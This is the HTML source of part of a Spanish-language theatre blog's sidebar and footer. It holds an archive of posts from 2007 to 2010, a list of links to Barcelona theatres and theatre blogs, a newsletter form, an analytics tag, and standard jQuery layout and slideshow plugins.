        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Para seguir soñando...</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.almeriateatre.com/'>Almeria Teatre</a></li>
<li><a href='http://www.aat.es/'>Asociación de Autores de Teatro</a></li>
<li><a href='http://www.barts.es/ca/'>Barts</a></li>
<li><a href='http://teatrosiglodeoro.bne.es/es/Presentacion/index.html'>Biblioteca Nacional-Teatro</a></li>
<li><a href='http://www.caet.cat/'>CAET</a></li>
<li><a href='http://www.carlosbe.blogspot.com/'>Carlos Be (Blog)</a></li>
<li><a href='https://blogculturalia.net'>Culturalia (Blog)</a></li>
<li><a href='http://eduardmolner.tumblr.com/'>Eduard Molner (blog)</a></li>
<li><a href='http://elblocdenotesdentoni.blogspot.com/'>El blog del Toni (Blog)</a></li>
<li><a href='http://elmalda.cat'>El Maldà</a></li>
<li><a href='http://elteatroquemegusta.blogspot.com.es/'>El teatro que me gusta (Madrid, Blog)</a></li>
<li><a href='https://entemporadaweb.wordpress.com'>En Temporada (Blog)</a></li>
<li><a href='http://enunentreacto.blogspot.com.es/?m=1'>En un entreacto (Blog)</a></li>
<li><a href='http://entreacte.cat'>Entreacte</a></li>
<li><a href='http://escenadelamemoria.blogspot.com.es'>Escena de la memoria (Blog)</a></li>
<li><a href='http://www.espaidansat.cat/'>Espai Dansa (SAT-Teatre)</a></li>
<li><a href='http://lameva.barcelona.cat/grec/programa'>Festival Grec</a></li>
<li><a href='https://www.firatarrega.cat'>FiraTàrrega</a></li>
<li><a href='http://www.glosasteatrales.wordpress.com/'>Glosas Teatrales (Miguel Pérez Valiente, Blog)</a></li>
<li><a href='http://www.grupbalana.com/'>Grup Balañà</a></li>
<li><a href='https://kritilo.com'>Kritilo (Blog, Madrid)</a></li>
<li><a href='http://labadabadocteatre.es'>La Badabadoc</a></li>
<li><a href='https://ladavalladadorfeu.wordpress.com'>La Davallada d'Orfeu (Blog)</a></li>
<li><a href='http://www.laperla29.cat'>La Perla 29</a></li>
<li><a href='http://www.lavillarroel.cat/'>La Villarroel</a></li>
<li><a href='http://www.libreriayorick.com/teatro/'>Libreria Yorick</a></li>
<li><a href='http://www.teatro.es/inicio'>Ministerio-Teatro</a></li>
<li><a href='http://notesescena.wordpress.com/'>Notes d'escena (blog)</a></li>
<li><a href='https://passiopelteatre.wordpress.com'>Passió pel teatre (blog)</a></li>
<li><a href='http://www.plus-ta.cat'>PlusTA (Blog, Girona)</a></li>
<li><a href='https://proyectoverdanza.com/author/1001danzasx1001personas/'>Projecto Ver Danza (Blog)</a></li>
<li><a href='http://www.recomana.cat/default.asp'>Recomana</a></li>
<li><a href='http://retauledemeravelles.blogspot.com.es'>Retaule de Meravelles (blog)</a></li>
<li><a href='http://rogersimeon.blogspot.com.es'>Roger Simeon</a></li>
<li><a href='http://www.almazen.net/'>Sala Almazen</a></li>
<li><a href='http://www.salabeckett.cat/'>Sala Beckett</a></li>
<li><a href='http://www.salaflyhard.com'>Sala FlyHard</a></li>
<li><a href='http://www.salamuntaner.com/'>Sala Muntaner</a></li>
<li><a href='http://www.sat-teatre.cat/'>SAT-Teatre</a></li>
<li><a href='http://www.somnisdeteatre.com'>Somnis de teatre (Blog)</a></li>
<li><a href='http://wordsarevitamins.blogspot.com/'>Sylvia (Blog)</a></li>
<li><a href='http://www.tantarantana.com/'>Tantarantana Teatre</a></li>
<li><a href='http://www.teatral.net/'>Teatral.net</a></li>
<li><a href='http://www.teatreakademia.cat'>Teatre Akadèmia</a></li>
<li><a href='http://www.teatregoya.cat/'>Teatre Goya</a></li>
<li><a href='https://www.laglevateatre.com'>Teatre La Gleva</a></li>
<li><a href='http://www.llantiol.com/'>Teatre Llantiol</a></li>
<li><a href='http://www.teatrelliure.com/'>Teatre Lliure</a></li>
<li><a href='http://www.tnc.es/'>Teatre Nacional de Catalunya</a></li>
<li><a href='http://www.teatrepoliorama.com/'>Teatre Poliorama</a></li>
<li><a href='http://www.teatredeponent.com/'>Teatre Ponent (Granollers)</a></li>
<li><a href='http://www.teatreromea.com/'>Teatre Romea</a></li>
<li><a href='http://www.teatrevictoria.com/'>Teatre Victòria</a></li>
<li><a href='http://www.teatreneu.com/'>Teatreneu</a></li>
<li><a href='http://teatroland.tumblr.com'>Teatroland (Blog)</a></li>
<li><a href='http://teatrorama.wordpress.com/'>Teatrorama (Blog)</a></li>
<li><a href='http://www.temporada-alta.net'>Temporada Alta</a></li>
<li><a href='http://www.teatregaudibarcelona.com/'>TGB</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>BUSCA + ENTRADAS</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.butaquesisomnis.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>NEWSLETTER</h2>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form data-v-2eba2140="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-2eba2140="" class="form-preview" style="background-color: rgb(255, 255, 255); position: relative;"><div data-v-2eba2140="" class="preview-heading"><h5 data-v-2eba2140="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Recibe mis posts por email:</h5></div> <div data-v-2eba2140="" class="preview-input-field"><input data-v-2eba2140="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-2eba2140="" class="preview-submit-button"><button data-v-2eba2140="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(210, 13, 18);">Subscríbete</button></div></div></form>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12868066-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12868066-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>VISITAS</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

